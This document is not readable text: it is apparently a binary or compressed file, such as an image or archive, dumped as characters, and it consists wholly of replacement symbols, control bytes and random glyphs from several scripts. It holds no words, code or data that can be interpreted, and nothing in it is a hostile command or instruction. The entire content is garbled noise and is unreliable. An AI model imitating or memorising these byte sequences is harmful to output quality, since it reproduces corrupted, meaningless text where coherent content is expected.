�3���Y���c]x�R7��v�[��@V7��^�i�U��/�6�*&���Q>����0��X�����Yq'FU��,ȹ����ଡ�R��/[͡u�EZ�$�J���)�-�x}dS3���6tq|cS7�7vutm��j������L�����O�w��i����w��؊k�+X˄�m�����Y�Y����;�c���Pl|G�.E�}ȋE�H�{���q\+���H�Ȓq���ʋL���1��_�ɽw�͜����E�����U���.q��[T��=�_��Z��k��Ј��8׉����l��}ĻE�`������B�+�a,�^�������9����5l�N�3M�J�5��c�=���OE8��d���O^�N@����8�����)���Ǧa}O�?V���w0jSe��rx�2���O�ev���� ����rb�)��E���w\Eʛ%�L�P��E��{��h��P�=9�j ����A��r��Ķ~�:˭d���q�K���m܆]�q����{E�SL�n��-�%ś_�ŻO�~�u�Ѿ⹎P��m��.A-��G}�R���`��Ď������c��ZT(I�Ս��">�8#:>��%JM˾Ŵ���J�귣�������E�^�?J�D��wDy�w�*$�	�lF��e>W����8s�wuf��N�4	N�p�{Πi��� g��\ص���˝�Eº&KL�5�Z@XL���>|yq��+lOӞAr�tX��Y{ǎ���!�-�_`Ѿ,��L`���6��E���TaF�|��Q����|�.��B��[��0�*`���D9��Lx���F��
��D�wX�2:
����@I��؇ͤ�ޓp����#W��4qϽ�X�(��A������5�x���۲=�Gūw�jw��	2����pύ������d+�w��sx批�lx��=cՇ�	�94n��ʂ��� X��!Ո�݆N+���Y!r���!�ʢ�F�pL��iY�l�p���a����5�э�]�*����k�k@�Iĵ��)��Q�1�)��Q���/�.#E��)�H���2DM��;.Ĵ����L۟2i֔�](̤[h���L�����T� �}�(%�ɉ�X��\���E��蒴����Q��	}����%pς�w��^Ah�RBׂͨ[B�4��g��4��H[��|�kIc��X4b�A�쇀�V��
#쇪�˭�0��v��m�8X�&2�|h�8x�=�������n�����n�f�H�YH���n*^N�<�������=̹"�,>=�8ٿ�R�>���OX����ҫ9��d�UL A ���ET0jR:���� L�����b�J1����
�$郍�J���'<���y����2\��H�����9`�*\zH�n��w�D�-�@M��V|"�5�mƌ|��qȴu���q�H)��\ا��(�����h.�'H\[����䄀��J:���w듎BuBr�$�&�*L�6��	}�#dP�a��T���%y��8�1�+���ƀ�����Y��v�
)e0� �������Ư,Z��A�ˠBh��0θ�2i�&#U��?�jꝔӥ�J����艘@ɆŀG�Bԕ���������	�Ё���_�:(�3�xH�H�
]uw�1�g�b�96�q!�\[}t��rUg�tc׀I����F��ʝ���̨|&��"�-�K��؈���]쑈���5{	]��J�����&�&���n���T����x�$b����Rtf��۠�������Ƭ��z�.$,���o���lY�.'��;lj���W�Ç3ʉ��� ��+򣢶l���	�����t��� ���Ѩ�����+��'߁�&b����(��(YC�b,��aUB�!Oh�ۃg�wc��2Wu>����zT=	.��IŚ3ؒ��C��j�j,��s�
Ύ�qB�l�%|8�ff���Jf��몜p���bEEz����k�U�NЦ�̲kY�A�,�kHA�ػ����Ї�Or�s����QX6�SF�M�19�j��Qa�����w���{�)El�FLU�mE2-����(����I���� ��ؕ��X�|�@)��v	�\�w������ʙ�X�[w��0�ٿ����ٟ� �ׁ�w�5ˌdʌ��џ�r�	l⵻�������>���9ٵS��Ԛ�Xx���.�B.��O�����ɬ���؂�Μ�Y��
����_�l�������I����h�Ȝ9������T���S��K�++���:�\�N��d��=��>��ّ3��켿謁���������ܾ�{�,i�,ɉF���������΍J������8����H��}�O�����98���Ժ�S�A��ȿֺ������8�v�9�*��/�w�K��f��5k�����ך0�͌��	5�
ej	������[���
�Н���������˜���
�-8�������Z�@��N���W(��؅�I�ۘ�� �PΞ����S�P�T���Y�G����\9�|��K��꙾��~,�}^�rZ�����ޑ�M�}��ʬ�@�^؊>]�?�JY�ٍ��8������؉���wh����j/����Ũ�������O���X��X����p���x�hw�:���������̴�!��|M�6�@ H��~m�2�����j^���j�j����������!
�j�g��h����Ӫ����.��{���	��ۈ�mm��Y��T���󜉅�ˤ��x����/_�S��)�������~�[-����U	����I����XA�����������(�w���؊������	˓�ḽ(�+� ����������و���x�j���l�O��j�@��h_��Xw��?�H�1H�w����)�b�����y۴��`z�~��׌�����*~*�1�\pӺ\��^����r�P������W��֊��n�Ɗ�{����	�ߚ^�a���b�@��>�_߅���<���󃉭un��9�}h�)�2O�J�Ɩ:�]����/]�x���$Y˞_ȲH��������[���쮲8թ؎��H����2 8������؀w8�������X���O�ϡ�������w��q�:����� B(�H�Ο���)K�$i��Oa*��M۔���wxۗ"*����*���w��D ��X*i���������+����ߝW؂-h�x+2l��O�`����w����O.���)�Px����	�Ҳ�����9�n���L��Q���Q������z��h<��[�)���@�I˶����z��
���Y��I��c������;���؎�h�z����;)!9J<�X ����8��8�����(�mw\�Ԛ���ܡ��؉9��L��8���I�)M�?�C�~$�2?3 �f-)���\b���%_����S	k����&��>
��28P����o�e0���z�(S
?�y|�?�J<�%���,��}8� ^��i�W�.u�.+�,̕�.��[�[���p��:�ͮ�n4�X��Y_ɒX\��� ��I���6���{��ˉ�K�َ�h��(��o���C<��=���ĸ��q��҉�h�h�w(��(S�HՄdky؛4(�H���?�?�DIfI$-n�,?-�0����t��J�X��*�0�80���RB%��c�њC�F���9��������^��(q�p��)�I���۔LЪ�?��mH�o��Zh�fh�k�Ԡ��;�Ü��ᬕ���K��2��Y�����*K��پ�ܽ�C����y $����;6��˘�
�^H��9w�!*
�_���x�Yo<0��8�@��C���q���@�w!����x�i���H������Xn=��SIO�D��%�%��0~��Y�%CX��	��Ew��x)�Rx�U�~(�M ��؅�+�KҚ�h��(����L@�	/�j����zҺ��,����˒M�;���B��ڻ�KM�{M]� �n;����?9�T�*��ĪA����������n˯ᑦC6���ɬ�<���#A��6z��F���g�h!��<��(��H\�������Bt�������I��w�S��#(�h��S�O=C���9����Io-Iw8�@�_L2�lX$Z"�dI,.��t��X��	E�HJS�=xEjt�6pE̸F]�E%��K5y%h����3���Z�tb�{�w؂�
� �jzb'�:���R{p�֚�v����ة����]�N[Z�Y�y���Y]Y�jȤ]�쭅���[�ޛ����.I�Y-�X��.��hў��Ny����y������Io<����8�E�����w܊8����8BQ���w�8���� ;� k�R��/��C^������1��_��]��X$)g͗Pt�E�w����l�~X���c	��X��-���WD%��Fo4�SLt���l��-j^'v���������c�{b���fP,��8����,��|S�n�A҃\�h{T,�ZZ�P,��Z듼�Ī�n������
���@�� 窞Q�<�u����C$[��C���;,��D_���awx�w8�ݱ���h�H�~��(�HN��THW�w�x[P͞����moը���}�a��9Ki��d�1�H�⪖���w8�OvjY臦v۶�E�v� ��fEV�Fn��M<F�90�����4�(���
��Y���-RS �xr��٬o�-ef�g�Mޅ)�5)���3��~���� ЂT�go�o�n���Z��i���o����/�:��������!q�ň�䮲��w�e��z��@ߎ�Qa��I.��瓳�X��s�s�����>���o���່w!Om����ԍJ֍��d��)��dsy��Bj~�e�}jZbjH�P�Ye��3yk��f��f���R�al{l�yXϹ'jn���e2X�)޵���:���'r�ߠ�5��T؅�A�cV�k�m̕QL4�Y�&Wr&�U�z4����F���X�A������=t��A@� ��6� dy����z?�w�B]V����ژ��8���u��wȞ��C�/����®�.B�S��w�wb�d�w�0��՗�9��1�v�t?wT��w@��� �v�x���z<u���=�w"m y�N⹺tCyz�����v���E���Pq��E�X�X@�aɈX�x� ���9�s^<.��)��eW?����-�k��]\�3�e�����`��O����T�e��%���9��Z�'��P��NZ>ѓ��ҾN	�_+��i���W���V��}b]�������t�i)�����'@� ��w�\]��Vl��dp/��� C�8�����܉�)�	���,�Y�yw�#�rߒix-/�¨�I-��v	�j�vj�6� ���8ɏ��ʁ�,8ʃ�L�˅�l8˄��@����)��rO�̀�p8�<Y�Β�"�ϪR�c��R%+Tj�.�X��(r�L"a ��,�:!9(�#�&@
���6z�������TB�E�&y��n�>h���=���h8�����r���f�|��˼�D.A����)9������<i�ň�i�0�ozrˏ��X)8S���s�m$�6wj�1��X���p�a"㊳d�	�"������@�
�}��gȠYj��}��
���*Ȋ��؂��,?��gM���M�(�*�h���@���@������� N�����T��,	�̂��b�)Z�$�Jj��BA�r.�8�#$2�b�+8y:�(M�����ҥ���a����>�x���ʨ���	scZ���L���XZp�Ÿ�5��Y�� ����<���S���]c����މω3w����?��k�pƸ�0��o�5�^���ڥ��� ���xˌ��A�U�p�����M�@��I�:��Ok#�Т`FQ���8��Um��m�6�o�D�˗� i�e���9߹*��@��Ai N�͚!,�B���J!��{���#�?*�/s�BH���Y�Ľ���6:�����B�	�����c��º��9 n.��$1ƾ[`��p�"����3K����F��K1�(|���XX��[H>����="�=YI`�w���	����?�ߣk�F�4�Fm8�=���^yȉ$�� Ȍ*(�L4�&�� �w���e���(bKɘ j��K��؍����G�쪝1��VC��( v9a����͠:*�'��9���ܚ�9���ȁA������Q�؞H �m���B�
���좀���͘�PP��:�,�%��"N�L���;�n"���,B>��#4��Z�($پ�y��� ذ������L0�c�A.��>w�n�܆%B��8��%Io$�2�9��I��x��F���S��
A�̹~Ak�Y�������zn}˾Z.�M�ƽ�9��'��� � ��p�ͫ�P�L��竗��Mб�(���!Ύ�j����#�C�"��ʸ���ڻ��ؤ��G�����VP��C�鸏^�
�<�	�ģ� � 00�8��MJC��i�ȌOT������Q�,�� �JΏ��`��N���w(F������(л �Qv*���w�)@i����H��ث��C�������Ck�rRY���	���7�%-w�Hă�@�Шֲ���]3ք�D��� 8\.��`��0i\ E ���-��:�N�#Q@.�-�r�B��z�.��ɑBC@�1��S`ھ�
�����.Y�T9�����ޛ=�E޼�ƌՂlxL���2'd�+��W�(J�:lzJ"�%���x��+��L�����n����j@�+��c�G�MހeLh�_�(���di�mNRe��w�d�߳T���vq��ȘV�ZȽ���5��W�6��Ɏ~`�āw�@��|-�}�� �F�6h��AH���]칰@���;=rG���B���0z�ҡ��D��LA�[�Ʉ��e
��B�؊��i�����.�Ѐ^�j!��(k�a(�xo���im�$R3i�&�)�Ah������B����s�ü��e 3�j�+�JA^����͆)��{� �Jr�1���^���@L���t��wixG�<���w �h��������œ5�T�C؎ʎ�Β ����������NX�Ea����s-M�Z+�3��3A���,я�'�)�� e���m�����.~9�l	j�:�j��)Q���<S̍�ਆ}�Ȕ��t��Lr�l������d���7��IJC!ҍ�S�|���Lв�4�����Y�<}�t��;z�Jű�k��;�l_�ݩ ͉te��C���Y�f����w Ք���Hs�E1Μ�@��Goo��rw���!��a�H�*鎎�[~='(2� ���r��p(��>S�3�>k�ߊ(+�(��*�h����4
� � @3�
��ӹ?(
��π��(��ɂȀ��������H��ȈQ"�Jz�y����#Y�R��c���*�[���
�������(�nb(�����&�3%h`�(?�W��%y%� C�7� G���$ ��4i�TY�pPLȩ�ضgS�{���9i��}�L��L�p�(
�q�.wk�!��X�87ǫ��`<���2�-��(P����8"��wᘈ������3{��+���
:`%��(��砃�h8'���K�;��=P����IN�����
�Ȉ���,O���
��&e�*��������X�Xq�_��X��Qꞈ馮�����D��	���H��ن��9�!A�K�����z���+���`��3�[(�0q�X%��m� �7������ɖ�<A��r�p��Ԙ�w���/S7����|<s� ���@�Э8�ժ�����r���:�(����⮬���#&x8��.��(�.�X�C�׼9�Q#,��P�xΠX���I�tj
��	��O�hÂ�I��O���H�IJ�?B�*���*D̔��$��5x ��8��+ypm�yh��1/S�?J� �r����	��1��ɀo���_t��a�T/���Ș�ʯ�J��P
��<ˬ�l!�|Fg<!~�������� w:� ��Mh����ЫH�Y�;[��q��3���P8���:��u��,)��,��1�9���0�CTT�x�C�(4�����N��ɠ�I���O�����P����
�p��t���7T	��� �����;Dy 9�#�y�;����P	�܋��<�(5������h ����)^X�ñh������%h �WZ ݉�Ȑ��r�G�0m�1cS��[���{�7[�x�\������貏��� \yw�Ɠ���� Q��<������M���`��tG��ï�9`;��R8(���#4;���
����T�:P�6�9:�.3D��	�΀D��YN����؋��I�ِ,
������ȥaP����0��OJ��L��� 4@�4�(
� ��������j��
1�2�酶�@!�����2	2�˷L��	Ī�	�SIб�q�+jP�mX:�r�������ɲ��Qe��"�8	zL���w����Åg�� !��`7��
�=u�M�hGu�H�sa9 ��c���4ʀ�`���0�������(�1���@�3,�,ѹ�X�䌚��H��P�M�I�� N�T��� �����
Ke)�I��ɷ�
ΐ�S	����,���(
������?����c@J��| E�0�^�/� @�T��K��U���G���[�M�MH���1m�@:�8�����Q�����]Ve%���P�z�G�y�ǩw�"���Bv� B�t� �3��)`"�H% "]��C$�(�A������9 �h�1y�@?���#��.$,��I�x΅P�H�I�)
�ЊM�ɑ���,ْ�DS�	������`^��	�Њ�(���ĝ$�M�D�=齠���@N�����p��˔_5/<y��D)���?�0�F7�K$i��Z���LQ�R��R�4�s�0�p�`�xbFi�y��fMk�v�	�-�W�9L��Wؼ*<�>X�!�H����q� w,	�L��r���90R9�X8 3����S��(䘏9�TT`]�v�4R�֮<(M)Ȓ�ɞ�^6�ğ��ϝ����nS�ޢ���DK�4���P��D�̀Y����ջ�Վ�������	��M��MH A� A�\�)<�lLQ.	Մt����ɤ���V��z����ѵ�`n�p�zĲy���z\��ګ}	9m�s2݊�$͌LM�K��|3�.��(�] �%32C�������ԑ��w�^9�0��,8�4�,6|�I� ��i��ޝ��I��I�ԏ�I�P���
�Xn�	���Y=n��i�芙��� �)�ØL��T0U`�?j�јᠻ~� �#+`�Av8����k�0��mk�R �ki��˒��`EVք8���'a�u�������3< -�x�h ��搁�͗�)��H+�=>���ɹ����9��f�;#���K�?Sm���h����;�0�>v�9+��ϰ��ɚw�L�ČP�8�I���6E�I��O5�	��	����T�Q�0��3�T�������H����HXN�TAa��j�Of�=0��1�\%��?���D��	Y|��@�8d�nd������+À�,����������z���ltk��A�p"}��tD�#�av<��� �z��v��.M��.��6ˮ��Z����d��N4��R�hmD�=���`읣��Ĵ6�޺I�Պ���=Y����Y�p�w���|�����8�T�U���n2�cX�遫
��d��a.6^j^P1ѓ����q]��:V�/�Ԙj2�V �ɩ��/C����h��[ڮ�����{��/y�_֕�|��z�py���y��Q�l��-e�����̒'M��0��9?����߽h�-ґ��,��<��VNP��s��X8hH�-��yY�Ȉ�P�Y�D�ߠԑ6�8��
N��K�i�@�֊#:���A�Ҋr��ϥ��iw���G�p�p]�UӅ]pKUM��jx�H6j�;�9��A����]\:����@��/Ax+1x+~9'y�����z�w��_ �h~�h<�I�z��/���T��Ȫ�8h����E�l� ����'��2{N ���H��
�H�"�����SҞh+`���7�Y�6p�Ȉ�`�H-�Dp��ɽ�ŏj�g8��Z5����c(���_� y ^���G%�i����f/vm�T�AՑ6n�������w��ňQ���g�,���ɼ:��-<���~��p�� .%҄���Lp����������jKwv�(���< w�S�l>X:�e���Xv!���m��k���f��Z�H�E<����S~e�ψ��h�����vM{G����	�ت�&֧"�!��;�U8�I��� ��߅����  �9ț���,�c	�j�wt[��M�ȁ��6��I7�[N];����_^[�lLn�w�6$�X�����9{�*^�Lw��j������e͡E�j�}b^'�G&��fV7����qzn]λ�f��}DA�[~�v�q��tCم���ČY̆�p����|��Wt����Ⱦw�}��w��پ�%l�j$��[$L���J�«*�f0������(����ޫ��I��ֽ�����í��MӤ��YМ y^��m8	��`�����J������wt���uʉ-���t	����܎��)I�&;E k��ž^�*��(I��NN�e~��w�D� �X�k��Jݨ
ҝ�9�A���!F��M�#:R"#'J�#$;�O�a9G�l�,ʃTt�d��D��]��ˆ������Lˏ��%�S�̙�f lS�EZ��[ c��L�Ej�̅92���̭���ϓ �ݫ��ݜ�����؊���m��ٟ��}ѱ�9��-],�Ȩx/����>̉%�P��z�u;��c�iQ������kt���?��Ŋ�V����5ʊ���!洱�K����/�$)�!wD�O�G��#Q�+>R�[��c9��R���~��E�u�L����PẊu�f�S��5T���ᾛ
3���E������9Üǫ�Zl�1[�ܓ��I7���𔈊�h=8M�m}G��v�y��M���nh��� ��֭����M�Ђ����� 1P�]/�9G����Y	�j�̍��(�;. Y��S��w��w�$轻��}t�#��{�Q8��ܩ������I�毑�����`���o���8v�wr\��R���M���X�HW<�0���Pj ��P��l�}��v�1Cn��i��o �����j�����˪X`�b�����8+ަ���t��S0Ո,Z�%�h��pU��xVuK��B	��o�H�P
�(:N����[�[�ea���vv9&����.A�ڲ� �I��j�+�Z T��8Ɋ�+	�$莣+VҢ���±U����aC׊
x���p����f	�T^��A��Kr�: M��\���:�Ò��-�w몄
N�6A%���h"�= �1�Ŧ�i���,`�g���$��*Ć���o56���Є����o�����bٵ����'�I{�7�Z�����H�p�� ����CJ?�b�����K��~E��r*f!;�k��*���A�
��+N7�Th��Y����ԝ#�pω&~���)��sO_,{�,b�ژ�Sb^?J=�U聩��D~0����b.	���qយ(�� �#��4 ϮϚ� �����?iK���w�\Xؒ��LC���
�a ZҺ�[��ȫ���ͬ�Ȁȫ�L�P�������>�@�����e����D��1 �X��$��{��B������Dꘫ��Hk[!v��҅4�5h��u"t+��E�+�Q,Þ�Q�v	]j�}#�8��I>��x$�ո�d���N,ƚr��:8����ʆb� t�����wy�@�K^���+\��`��X�1*`	[��Vج�ê+�������eR,�����w�� ��'�?�6����$��������|m�����9�����{A��KL�.�Z؁B����Z��,�<q���4I��X`�^��"�\,؈��]�à�ۉ8=H��㌗�b�+ޛ���wyD� hJb)��!;�I�8���������!_ڨ���
:�т���*<g�������%0�yz��)I���[S���I :3�1f+wЊ���m��G���	�Rp�-��
Ó!�
�,��SPH�l�5i8�^�wג�b��(a��;��"��Üm1ɱ�k0��+�^���(H�,�/�TH������6�����9 MB�H!$
}�)^��"��-�a���$�]��O���Yx��$?�9�)̂�)L���������^��h�olƻ)p��N���������Wt2����������H��|Z��YN�!�'��y��:�A����n%	�䉉[��X�O@��i����@t����-j�[�G�7'��6���)�]f��,iw`[VG�ׁ��z�$hŁ�hF%]$��	+��]��=�aj��q=�D�6E���8^���:x�r���(�����7��1~N�R9�^v�^� L��Z���8�@Y �Y��|��$L
왭ЀrTd�ʖ��)Y����P����t��Ȋ��J��li�����5 �	��ɘ"�����9���G�U�ED�Ȏ�uˀ���� �A!NFdUA͙�R��[8�EUIZ��|�J��R��	���/�Rw��ʦ����،y�qqi��j���r%́QK��I�����;�̈́�@��L�� Ǭ�<�������	�M���.|��U!��Q ���課}ؾ��	Y���]�-Ȁ�	k�\�@���V��J���
�ϝdI�4
޴A�B́,	�$�܉�����]�iҰΉ`��PA�Ռ8��q��ot��<U��dAv4v���G�\ߑ	�6�.��������ìҍ�˲�"E]�P���؆X�a���LW�wh����X��(�K��P���8U�����>��}T��T��h�YP�xyU�<�Q�K�`�j�̛dT�nmف$��N$���I�B�d�|��q�5�H���p�ϝX���I� }8���kw�Ԋ�΀ +O]v�eVg1��U[�����BUH����
Be��Q�̚-@��t�.M���R��ʺ����"�n�n�rZq�������V�K��^t�п�
�@S�@� ^��Bl��S����5����$LlHGw���(^�T�T	s�Es��P�����L��Zw�x�D��I�tƈ�Ȓ$	��H� ��ɒ�Vg�_�j@�O�4I�@I-�k}��J�D�k�)M���5[TD`��Q�E�U�+���(��z�i�� �9L�Iά���LJ����݈�X	�H���O���j����%%̋� n�&M9��vaφ ;�Á�S��m2��ح���a��ڌ��|��؆m�S������Aȵ8Μ=���S�[��w�@�~�TŕV���\�,�5Ȇ�H���B��XS�l�(�Ȁ��Z�O��ʉ�HU�+�V\}t	��T���B ^��]�y	���Rވ�#�V���DN��&�߹T.E���
X��aiP(��b�:�c�����c"1����p\YҀ�D׽��Ќ ���2N2D���,l��	��� ��H����ȁM�U]�(i��i��]K������K�|��2l�`H� ���w,@�����Hp��n��&Iw͠
��Jl��@����x�ԇ�՟�����dQd9��]�R�h�`��㨂��*p�ǕYT��y����Ed��B��e��WC❀ ����R	]9��P���c��K�P�R���4�������Ў�L�p��HIτo��`|YAs�e�m���S��SIL�����m��(�()���AG1dn�~���ʸp	�����ml�ʯ�Z4Ɋ�t*���O����p��,I��ɧ���ɩ@�ȢNŵN�Շ��ŽIwe��H�AU,��Lk�Ў�!NY����{�5��8��YU5�m��\���B� �����P���ePRgu��Q�!�&���jȄ̃�LW��t��؈���B`F �� ��-P�.���^$;4�((��PB�!"@��/��Y�r�4I���8��a��T�g�̈���$_��äG����Ј�H�0Q���ꐎ�+�m\�y��͎��a�雼R�(߮%��`m�|ik�xk�TGE"�\؂~����w���6�_��Ə:jg�o�Q����<n�Z��K:�Ɇ�� m���C�,�&��D*�H�����mH�0 ��Y�t-��{��<*<Ij�*��6��4	��f��왍�
��ʒȊ,��d�{��I�@	�P�N��
/��TQ
�N��E��H�D� a��D�H_���YU�J��P렱E�<kv��F�6�.�]�ȶ�ɕ���Ə�n���|��,�@b�������^�Y��	��(l �R�p	Uw�HJY\l�.��ņ�8��%��B�Bk�L_�DT�T��"�@�f2������I-)�F��N@���𜹺��x�.��L��eNu�������H�ȊE�Ɋ|$+�@-�ZZ�D!C{���'�&�`|YN��Ҕ�H�Ԯ^f��N'_����|��;ҏ����ЏT��G����^�UZeͬ���,��s��Κ�b�皙����*M�f�����FN]�e=%T �Izn�DI��I�`H�P$<-;w�8�_tھ�Hq�Z���{l֯� ���Qکm{}���Y �(dE�)�N��T��[8}|}��"`qJy�%S�@��J�~;t�X��鋰�΋�~S�8�Q�����������������F�Y�����),{�]oԒ�NV-*�D+�tc3 N���@H�������Y�zt�S�� �� �O� �]�X�{j��	��{�@ȶ?'��lY�%=�R�c�� ��zaU���'����,��}��kw�#͗�O���W�T��J副��l8��I%�&C���q�-|�)�j�p4��5��E�����VA+, )����;�@ȍ�Gچ�AuL� ���
�|�S$ɍ��ګ9 �}����h[ ڂ��DI� ��T���Ҋ�MY�Hy��{v$G�Vcii��
�\����&`�k��4ɦPy���!3�P�3%=����������H��=4�(�ś H���� �e�ٟ��
�]�ttL�Y�u�w��)�w=�D2��YDȂ �:GI0�T�\[U�L�L���S��tI�Wx��ZV���J���}�U?��s��I�ݑdFċأ�E�F������-Ď��ڤ�ؑt�_�^�U��O�7�Q�㨇�֣^��u���=��qsS�t�T���9��|-|�XD#�4U��V=�b�0�g�ޠ�.T�����E	�<�D��U�M�0|�����|��I���DB�G}h2`H�TH�̒�$�d�]]ı�P
!���c�$G���w��`�$���^_w<�礈�S��K����Bg�E2Q��[K&0�FO���N���̃Y��������t�2� -=g��΂����<���C�S7�S$u���i7�����R���v�8�	K���,���I����xخ�
���t��Y)��1�i)B�	��r�B�+�#��(�N���,�Z̢/��]PYY�[��`������X9�Bi������R���Мc��_3[���/P��9F�z�"j������w�����~q;�Y��������[/�/�5��_'�3~羱�v���?�T~<u�������ʌ��������TȂ��(y'ʉA�����&=�k,�t����Z:Q~�&<�e�\�dN����l.��L��t ����A*��*'�ҍ��0+EjK]ʻKԂ�(�/�pk:B"����'��ʦ���"�X��%e� -����G�����ϰA*��g5�2ɤȚ���$�+�� -@F	��^�;�wwJŃ\<�>�a$[F�yD�ǳe��	Q�;��S�{I�hvYΓ� ��0j  ���f�n���g�������xF����)�:Q����!�� ��4�
�rKǫ�u�,v�J*��!���Hڋ3�2i��H2��9���	�$�,)��T\�ɝ��+Rz����9�����M���ڠh���	�?�b�Jh����*�@6wf .:t��C�K"!v@�O�ڊ	��[���Ut�F���Qm�1F���X�w@N��MeUVy�����3�����ro�� �8�����ט�I��EҒz,9(p��@�2 u�AbJG����vK�H���X�t��9`:C[�8�'���D���p�TGP�K�|�Sj#�8P�.�T*���&�>�H�?�KO���)|��S�4������rϪH��Τ��"�����U�Bp�O̸�D�~ �%�se1gVs�+�h��\��@�?T�Z.���2���hY���� ��ȒRS���wɌ�`Ɖ�
8mM�䛀�Zn�2D��ׁC�,�&lM¹���2�$���r���8
-���<�@��,�D����ɔ�D�'ԹB��v)Ȝd�����4��|1I�� H�0�Ѽ��L˥��!�H2@���Y@�eB�ۦ
�M�D��+ߑb�͂��B6ϵf��N�v��DN�k��E�n��B�lhEr��7i���)l���!u�/�[�O;�������J�:�2P ��!���ʖRQ"��ڊxjI4 ��w{�@���J��H��z��9���F�w`̐�K�dm�d��m��P�[�k؝�X����ڄ��
-�]�=�Ś���Ԋ���J��@��5��u����l��V��Y�H�;^�����D�B�,A�)�\Si��O�}+�}`��k��,0)Ѽ��6�z� ��t�]h�/�"�-����<�P�����C����������QN�S>�R�c�{�'�?8�}O w1Nv>�A���N��9D��j�x�Z3.q��x�xwD�{8�l�+%i��wB%)�e�_1�$t���̲p�qHx�����P�	DO�a����I4��Q���8�$
�0��D�.Ѐa��0���A�(���a�	��e���@���yU��eKX ���Mȓ*ܽ[<�H��Q�
ȴQƂ�΍֍,�m��xр�X�\�^8 ���U�}��̹�$D)���^�.����K�fx4��$�껐�g��r����qcA�{i��i�B�֓�%�N���/�wƨ��X�޾1�&�>����D�(��P���Z�ƨ(:�+�����
!����^�5d=a�1�fI��En��Ρ��X�~-E0��*+ h�"�eCW����̏�$�P��l���%U�h�;���]/k�Դ��Qm���^Ξ?֚C6����	���J��ۀ���pP`Y�CƹȚ9��C�Z(	fP�5L�+�����4�M׊�3ڸƫ�G�ց`�j;"	����QN�$]T��
+9������[����Sw&���}���^�	ED�_�q�M��gӠ�s�J�6r�-���{z�٧�� (��\�j��*n����l�Љ��ʸ		+���A�|>�|��
O���Ibft�-�U����iɳJ�� K�W�.�,��W	o�0��-�9�ɕ��Y]yl���p�h�đ�m���M�G4`j�p8"�]�"2�r䫈�z/�L۾�Y�It�QL8�w/A��B/�i^����k1F�A��W��0���Rp��Y��2 �wM�I;��[�l�G�n�SO�d�=��
2+L�8$#$�,����k:��Fu��'�q��p�N�!\�]��Px�$ه�U�ň�R�%&�~�pnc����[�ŮsX��~-�F�]C�/>"�W�O�8��ŵ,)�4
� �<HʶJC\�Ұ@�8���($P��Fj��+����+V����0آ������h���X�i��iħ����"ɓ�ذ.����:iڈ��*~Vh��F��.*���T� �dm��w��dJ�d��̷�,��״(��鎲 a� ��ʒ�s>����,��.�J�L`�Wb���u���T�ne�Ȉo8�����@��(�*�Np���-�hKp��&���+�R�"��K*��2* C�8�Y�+��)��ȎVH�=�ƾ��%��9�7č�G������rL�
�ild�0ɓ0)��(���G(+�8��̈�>��V�
	��(���:.�"Β��6
�n�,Z���'�~��v)�
��c���$�s�J�j�I@e��w)�f��$��v:	�Jy�k_>�e����~������(�(��J �V��rD�qJ�ԍR�d� !!���媶X�R����$썠��6l�Pų�uX����+�C���Ÿ�ڍG����0I�DI�Z���vI���������E�8����v�~8��P�
�붢E�Π�ꣶ*���)��a��*b	��(%��ZK����.��κ��Q���胚��M�C���J��L�QZz�����(�4)�.wn�dO��Z�Rk����Pn��zw.�:\b<l
�j���B��Ȝ�)����9���{�{��+I����#z�E)�A��1{���tI�D��\��"$�t(���i��I��ƌ *��4��Z���J�nN�`몲���i�"#6�avi�G%t�n-���VA�RBg"��NI���c��u�g�]��h��ȚJFx������b�
�*���""k��%�&.	���B���g��:�t�[8�������:��^��"�V���-w�����
�$��;��#Z�5{� ������:�l�ׂ`��%�Ȥ��̈ݾ
p�N"R����&�z\Tڹ���|6�d�4�(da���̷��:N@��]�(��[_2�����,�'ne&<�||�Xe�"��
����;mB���a�}�<����{�����:Nd���M�Ly64ꕫ �)��.�s�?��}�g,��*�	�%�� ��h��=��h)�H��K� Ȓ�l��h������p�l�i�Ms���JC���!H
�w��v��>e����.�/�� Ȗ|����
���iN��,Q�j��ɠ��Lj*<!��K
��(�`���B@���J����l��#ݪN"��D���ʅ�IPF��C�f�^+$�&[ 樞(���c���ḣ)=�%��J[�J��ϋ�d�vzMo*�X숌r͜\*�^�����C�A6�"���o,���(�v��l�(�}�� %�j�+��_��K�ř�J`����`*J��%����h�䬧�<���>��Lwy�@�T���M�� �)�R�#Ũ�M� �Z䬨��I�������H�;y�B�'���rĦ��KX�Y>��蚂	׎E�Ϥ��ޞJ�: ��`괨�쨛v隬��|f��e���Ϝy�fb����ꪪ���� ��ə�����u �z��ܧuf(߰J�
A(*�|K��[��Δ�-��[�*��J�(���߈�?R�J�f��B�(h���jA�*�_('<�+	�� ���A���p�(�>w��� դ�d ��h��v	טL��(�����d��|a�Zpz���&�J���t���b��0f��'�_`��Ϥۉ��%��M֣�(��֠��ᒘ���P��ϴ���]`Ɛ��*���Q˨�&��+�fȼ��ä*�&���m���n�0�Q�h��:�@X������6N�6�n�X1�3���H��ј��\�oh����M����4	�R��� 쬬�&̪�j��=������R�	�k˕�&+��w�⠫�Ϗ�Nl���
���L�(��7Ie���vG��P�TI�lk��J��m�Ȫn����������z��-�K���Ϣ����h�|���ș`�2K�TJ�Bތ��wi[�H��h���)�]�!
���{�A�j�Xeߔ�)���Mj�wk�*�v⻔��L��3��"(����B�R���?�)��Tx�} ,���R�Hw�*R�_���W#�L��hz��мȌ"�,=�
:��"�2;��0ɽэ�rwK@F=������ ����vN��i/�>�Ϟ�����hf�Н�^	�ڪ� ���=M=��1_"	���ʌkq˲�%�p�\��=�P�h���n�B������笽#�ja��<�;ms�P&�k뚽$%��(�l��(��R᷋�c��l,����I�3�0����6���fZ=�	=bR=�<�8ʞ���ҩL�ɞ�I��T��ɞ��?k����(i���bʬꦫ�h�_ Vm�u]ꦉ�:��xX����t��!~��X��wh�v��pܒlMTv1�o-��*�;�jT)�������*����*N���bj����A���.O����Iq4Gˊ�8�����ú��lm$LT:�V����I*F��U��9ې�?I`��fy��ڕ|O\���y��Iꔪ�8r�)j�(@q�+��-�	�Z�ZG��h�n.Аn�RAYKf�*$��o� �&��F��-IwޛR6�k6i���D�jR���$� Զ(M�R!�l��^h>:���d�*SGi5�i��h-��Y�w���l���We��fa��1��l���EM�$�ZɅ�f~��>
�ߌ!�ȞB�?w�?	@ �Z=
